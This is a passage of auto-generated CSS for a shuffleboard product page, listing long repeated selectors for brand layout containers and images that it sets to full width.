[data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img{width:100%}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] 